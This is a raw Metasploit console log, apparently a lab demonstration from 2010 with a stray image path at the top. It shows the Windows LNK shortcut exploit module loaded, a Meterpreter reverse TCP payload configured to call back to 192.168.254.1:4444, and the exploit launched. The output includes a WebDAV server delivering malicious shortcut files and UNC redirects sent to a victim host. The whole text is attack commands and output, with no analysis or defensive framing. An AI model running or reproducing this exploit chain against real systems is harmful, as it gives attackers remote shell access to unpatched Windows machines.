 bash
metasploit
=[ metasploit v3.4.2-dev [core:3.4 api:1.0]
+ -- --=[ 570 exploits - 285 auxiliary
+ -- --=[ 212 payloads - 27 encoders - 8 nops
=[ svn r9925 updated today (2010.07.25)
msf > use exploit/windows/browser/ms10_xxx_windows_shell_lnk_execute
msf exploit(ms10_xxx_windows_shell_lnk_execute) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(ms10_xxx_windows_shell_lnk_execute) > set LHOST 192.168.254.1
LHOST => 192.168.254.1
msf exploit(ms10_xxx_windows_shell_lnk_execute) > exploit
[*] Exploit running as background job.
msf exploit(ms10_xxx_windows_shell_lnk_execute) >
[*] Started reverse handler on 192.168.254.1:4444
[*]
[*] Send vulnerable clients to \\172.19.131.162\WggRCvFe\.
[*] Or, get clients to save and render the icon of http://<your host>/<anything>.lnk
[*]
[*] Using URL: http://0.0.0.0:80/
[*]  Local IP: http://172.19.131.162:80/
[*] Server started.
msf exploit(ms10_xxx_windows_shell_lnk_execute) >
msf exploit(ms10_xxx_windows_shell_lnk_execute) >
msf exploit(ms10_xxx_windows_shell_lnk_execute) >
[*] Sending UNC redirect to 192.168.254.128:1242 ...
[*] Sending UNC redirect to 192.168.254.128:1242 ...
[*] Responding to WebDAV OPTIONS request from 172.19.131.162:32223
[*] Received WebDAV PROPFIND request from 172.19.131.162:32223 /WggRCvFe
[*] Sending 301 for /WggRCvFe ...